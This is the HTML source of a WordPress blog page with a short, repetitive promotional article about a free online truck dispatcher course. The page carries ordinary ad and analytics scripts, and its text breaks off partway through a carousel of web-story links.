<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://findwyse.com/?p=12731' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Ftruck-dispatcher-course-online-for-free%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Ftruck-dispatcher-course-online-for-free%2F&#038;format=xml" />
<link rel="alternate" hreflang="en-US" href="https://findwyse.com/truck-dispatcher-course-online-for-free/"/>
<link rel="alternate" hreflang="nl-NL" href="https://findwyse.com/nl/truck-dispatcher-course-online-for-free/"/>
<link rel="alternate" hreflang="en" href="https://findwyse.com/truck-dispatcher-course-online-for-free/"/>
<link rel="alternate" hreflang="nl" href="https://findwyse.com/nl/truck-dispatcher-course-online-for-free/"/>

		<script type="fbed6b94b3e97ec8ed1033a6-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="32x32" />
<link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" />
<meta name="msapplication-TileImage" content="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" />
		<style type="text/css" id="wp-custom-css">
			.post-content ul{
	margin-bottom:0px;
	margin-top:0px;
}
.post-content h3 {
    margin-top: 0em!important;
    margin-bottom: 0em!important;
}
.post-content p{
    margin-bottom:14px!important;
}
figure.wp-block-image{
	margin-top: 10px!important;
}
figcaption {
  font-style:normal;
	text-transform:capitalize;
	color: #000!important;
  font-weight: bold!important;
}
.featured .wp-caption-text{
	font-style:normal;
	text-transform:capitalize;
	color: #000!important;
  font-weight: bold!important;
}
.single-featured{
	margin-bottom: 10px;
}
.navigation-main .menu > li > a {
    font-size: 12px!important;
}
.su-spoiler-title {
    font-size: 16px!important;
}
#image {
    display: none;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: -27px;

}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: 0px;
}

#promo-desk .elementor-widget-image {
    border: 2px #ededed dashed;
    padding: 1px;
    margin-bottom: 10px;
}

#promo-page .elementor-widget-image{
	  border: 2px #ededed dashed;
    padding: 1px;
	margin-bottom:10px;
}
#promo-page .elementor-widget-image img{
	  border-radius: 0px;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__footer {
    border: 1px dashed #000;
    border-radius: 10px;
}
.affcoups a.affcoups-coupon__button {
    border-radius: 10px!important;
	  background: #7a45f4!important;
}
.affcoups a.affcoups-coupon__button:visited {
    color: #fff;
}

.affcoups .affcoups-coupon__discount {
    background: #000000;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
	  border-bottom-right-radius: 0px;
    box-shadow: 0 0 1px 1px rgb(20 23 28 / 0%), 0 3px 1px 0 rgb(20 23 28 / 0%);
    color: #fff;
    padding: 0.5em 1.5em 0.4em;
}
.affcoups .affcoups-coupons-list .affcoups-coupon {
    margin: 0 0 45px;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #7a45f4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #541ed2;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
	background: #f2f1f0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: -30px;
    width: 100%;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon {
    margin: 0 auto 55px;
}

@media only screen and (max-width: 600px) and (min-width: 320px){
	#promo-desk{
		display:none;
	}
	#promo-page .elementor-col-25{
		width: 50%;}
.elementor-column.elementor-col-20, .elementor-column[data-col="20"] {
    width: 50%;
}
}
.fet-cls {
	background-color: #F0F0F0;
	padding-right: 200px;
	padding-left: 20px;
}

.custom-blog-php {
    border: 1px solid;
    font-family: unset;
    font-size: 14px;
    padding: 12px;
    color: #959595;
}
.ar-bunyad-main {
    padding-bottom: 55.35533%;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.widget-title.block-head.block-head-ac.block-head.block-head-ac.block-head-f.is-left.has-style {
    margin-bottom: 35px;
}
section.block-wrap.block-posts-small.block-sc.mb-none {
    margin-top: 30px;
}

.elementor-83064 .elementor-element.elementor-element-3347101 > .elementor-widget-container {
    padding: 8px 8px 8px 8px;
    background-color: #F2F2F2;
}

.block-head-g {
    padding: 10px 14px;
    background: #080808;
}
/* products */
a.but-dc {
    background: #000000;
    padding: 10px 12px;
    margin-top: 17px;
    width: 100%;
    display: block;
    color: #fff;
    font-weight: 500;
    border-radius: 4px;
}

#sample_slider img {
    height: 225px;
    width: auto;
}

#sample_slider h3 {
    font-size: 15px;
    line-height: 24px;
    height: 40px;
}
/* topbar */
.tb {
    text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #DC2446;
}

/* table of content */
html, body {
    scroll-behavior: smooth;
}

.ez-toc-sticky-fixed .ez-toc-sidebar {
    top: 150px;
    border: 2px solid #7A45F4;
    border-radius: 11px;
}

.ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container p {
    color: #7A45F4 !important;
}


/* FAQ */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.tp-trust li a {
    color: #3A8DCE;
}
.call-to-action a {
    background: #DC2446;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}
.call-to-action{
    margin-top: -95px!important;
    position: relative;
    margin-left: 280px;
    z-index: 9;
    text-align: center;
}

.post-cover .post-meta .post-title {
    margin: 20px 0 45px 0!important;
}
@media(max-width: 667px){
	.call-to-action{
    margin-top: -95px!important;
    position: relative;
    margin-left: 0;
    z-index: 9;
    text-align: center;
}
}

.post-meta .post-cat>a {text-transform: capitalize;
}

.archive-heading {text-transform: capitalize;}

.cat-labels a, .cat-labels .category, .tb, .navigation-main .menu > li > a, .ts-button, .block-head .heading, .bold-footer-lower .links .menu-item  {text-transform: capitalize;}

 .main-sidebar {
	overflow: auto!important;
	position: -webkit-sticky!important;
	position: sticky!important;
	top: 5%;
}
.gt_float_switcher {
    visibility: hidden;
}
/* ads */
.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}

.theiaStickySidebar 
.custom-html-widget {
    text-align: center;
}
.ovf-dsb {
	    overflow: hidden !important;
}
p a, li a {
    color: #F878A6;
}

.box-slide p a{
color: #e800ce;
}

.elementor-widget-container table{width: 100%;}
.box-slide .owl-carousel .owl-item img {
    display: inline;
    width: auto;
    height: auto;
    max-width: 100%;
    border-top-right-radius: 10px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border: 2px dotted #f55ca66e;
}
.box-slide .owl-carousel .owl-item img.alignnone {
    margin: 0;
}

#spanish-section, #french-section, #korean-section, #default-section{
	text-align:-webkit-center;
}

#spanish-section1, #french-section1, #korean-section1, #default-section1{
	text-align:-webkit-center;
}

.elementor-top-section ul{
	margin-left:20px;
}

.elementor-top-section ul li{
	list-style:disc;
}

.pl1cls p {
		position: absolute;
    top: -20px;
    left: 15px;
    background: #ffffff;
    padding: 7px 24px;
    border-radius: 30px;
}

@media(max-width: 550px){
.pl1cls p {
    top: -28px;
}
}

@media only screen and (max-width:600px) {
	.rev-col > .elementor-container {
		display: flex;
		flex-direction: column-reverse;
	}
}
.image-box .elementor-column{
	padding:0px!important;
}		</style>
		
	<script type="fbed6b94b3e97ec8ed1033a6-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/findwyse-publisher/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /> 
<meta name="verify-admitad" content="d4454752bf" />
<meta name="verify-admitad" content="2de1ea20cc" />
<meta name='ir-site-verification-token' value='-1431858621'>
<meta name="fo-verify" content="12567f70-1c65-4cb5-9af6-a7ccb3ffd7cf">
	
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Findwyse",
  "url": "https://findwyse.com/",
  "logo": "https://findwyse.com/wp-content/uploads/2022/09/findwyse-small-logo.png",
  "sameAs": [
    "https://www.facebook.com/Findwysee",
    "https://twitter.com/FindWyse",
    "https://www.instagram.com/findwyse/",
    "https://in.pinterest.com/findwyse/"
  ]
}
</script>

<!-- Begin TradeTracker SuperTag Code -->
<script type="fbed6b94b3e97ec8ed1033a6-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '453828',
        chk: '4891b8d7c170c1cc547c9cf277003f0b',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + _TradeTrackerTagOptions.t + '&amp;s=' + _TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
<script async src="https://opti-analytics.com/api/nservice/secure/" type="fbed6b94b3e97ec8ed1033a6-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-12731 single-format-standard wp-theme-smart-mag sp-easy-accordion-enabled translatepress-en_US smart-mag right-sidebar post-layout-cover post-cat-711 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3JQDL8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	


<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-events-highlight-2025/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Events Highlight 2025: Unveiling the Future of Innovation"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Events Highlight 2025" sizes="(max-width: 110px) 100vw, 110px" title="Apple Events Highlight 2025: Unveiling the Future of Innovation" decoding="async" fetchpriority="high" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025.webp 1013w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-events-highlight-2025/">Apple Events Highlight 2025: Unveiling the Future of Innovation</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-watch-series-11/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Watch Series 11: Redefining Wearable Innovation in 2025"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Watch Series 11" sizes="(max-width: 110px) 100vw, 110px" title="Apple Watch Series 11: Redefining Wearable Innovation in 2025" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-watch-series-11/">Apple Watch Series 11: Redefining Wearable Innovation in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-events/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Events 2025: Unveiling the Future of Innovation"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Events" sizes="(max-width: 110px) 100vw, 110px" title="Apple Events 2025: Unveiling the Future of Innovation" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-events/">Apple Events 2025: Unveiling the Future of Innovation</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
		
<div class="tb">
	<p class="p-left">Popular deals and offers: <a href="https://findwyse.com/samsung" target="_blank">Visit Samsung</a></p>
</div>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
					<a href="https://findwyse.com/" title="Findwyse" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" class="logo-image" alt="Findwyse" width="216" height="60"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-home" class="menu"><li id="menu-item-62513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62513"><a href="https://findwyse.com/">Home</a></li>
<li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-433 menu-item-11699"><a href="https://findwyse.com/category/extra/home-decor-improvement/">Home decor &amp; improvement</a></li>
<li id="menu-item-62385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-426 menu-item-62385"><a href="https://findwyse.com/category/extra/travel/">Travel</a></li>
<li id="menu-item-10757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-631 menu-item-10757"><a href="https://findwyse.com/category/kitchen-appliances/">Kitchen Appliances</a></li>
<li id="menu-item-8126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-446 menu-item-8126"><a href="https://findwyse.com/category/software/">Software</a></li>
<li id="menu-item-10655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-619 menu-item-10655"><a href="https://findwyse.com/category/electronics/">Electronics</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/findwyse/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
<div class="h-text h-text">
	<form role="search" method="get" class="search-form" action="https://findwyse.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type="hidden" name="id" value="64620" /></form></div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
		
<div class="tb">
	<p class="p-left">Popular deals and offers: <a href="https://findwyse.com/samsung" target="_blank">Visit Samsung</a></p>
</div>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://findwyse.com/" title="Findwyse" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" class="logo-image" alt="Findwyse" width="216" height="60"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><a href="https://findwyse.com">Home</a><span class="separator"> - </span><a href="https://findwyse.com/category/education/">Education</a><span class="separator"> - </span><span class="last">The Ultimate Guide To Find A Truck Dispatcher Course Online For Free</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			
<div class="post-wrap">
	<section class="the-post-header post-cover">
	
			<div class="featured">
					
								
					
						<a href="https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161009.728_11zon.jpg" class="image-link media-ratio ar-bunyad-main-full" title="The Ultimate Guide To Find A Truck Dispatcher Course Online For Free"><img width="1200" height="574" src="https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161009.728_11zon.jpg" class="attachment-large size-large wp-post-image" alt="truck dispatcher course online for free" sizes="auto, (max-width: 1200px) 100vw, 1200px" title="The Ultimate Guide To Find A Truck Dispatcher Course Online For Free" decoding="async" loading="lazy" /></a>
														
							<div class="caption">
								  truck dispatcher course online for free |  Findwyse							</div>
								
												
										
					<div class="overlay s-dark">	
					<div class="post-meta post-meta-a post-meta-left post-meta-single"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://findwyse.com/category/education/" class="category term-color-711" rel="category">Education</a>
					</span>
					</div><h1 class="is-title post-title">The Ultimate Guide To Find A Truck Dispatcher Course Online For Free</h1></div>	
					</div>				
					
							</div>
	
	</section>
	
	
	<div class="ts-row">
		<div class="col-8 main-content">
			<div class="the-post s-post-cover">

				<article id="post-12731" class="post-12731 post type-post status-publish format-standard has-post-thumbnail category-education tag-truck-dispatcher-course-online-for-free">
					
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffindwyse.com%2Ftruck-dispatcher-course-online-for-free%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffindwyse.com%2Ftruck-dispatcher-course-online-for-free%2F&text=The%20Ultimate%20Guide%20To%20Find%20A%20Truck%20Dispatcher%20Course%20Online%20For%20Free" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ffindwyse.com%2Ftruck-dispatcher-course-online-for-free%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffindwyse.com%2Ftruck-dispatcher-course-online-for-free%2F&media=https%3A%2F%2Ffindwyse.com%2Fwp-content%2Fuploads%2F2023%2F03%2FUntitled-design-2023-03-30T161009.728_11zon.jpg&description=The%20Ultimate%20Guide%20To%20Find%20A%20Truck%20Dispatcher%20Course%20Online%20For%20Free" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><span style="font-weight: 400;">If you have ever wanted to become a truck dispatcher, you may be interested in taking a truck dispatcher course online for free. Teachable offers a comprehensive truck dispatcher course online for free that covers all of the essential topics you need to understand in order to become a successful truck dispatcher. </span></p>
<p><span style="font-weight: 400;">The </span><span style="font-weight: 400;">free truck dispatcher training course online </span><span style="font-weight: 400;">is designed to provide an in-depth overview of the various aspects of truck dispatching, from the basics of communication and customer service to the fundamentals of managing a fleet of trucks.</span></p>
<p><span style="font-weight: 400;">This truck dispatcher course online for free is broken down into several modules, each of which covers a different topic. The first module covers the basics of communication, including how to effectively interact with customers and co-workers through verbal and written communication. The module also covers the art of listening, as well as how to build relationships with people.</span></p>
<p><span style="font-weight: 400;">The second module in the truck dispatcher course online for free focuses on the management of a fleet of trucks. The third module in the truck dispatcher course online for free focuses on the business side of truck dispatching. The fourth and final module in the truck dispatcher course online for free covers the legal aspects of operating a fleet of trucks. </span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"
						alt="Xiomi 12 T &#038; 12 T Pro"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp 640w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/xiaomi-12t-series-and-redmi-pad/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design.webp"
						alt="Xiaomi 12T Series and Redmi Pad"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design.webp 640w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/wood-backyard-sheds/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/09/7-2.webp"
						alt="Wood Backyard Sheds to Transform Your Space in 2023"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/09/7-2.webp 640w, https://findwyse.com/wp-content/uploads/2023/09/7-2-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/09/7-2-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/09/7-2-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/09/7-2-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/womens-casual-shorts/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1.webp"
						alt="women&#8217;s casual shorts"
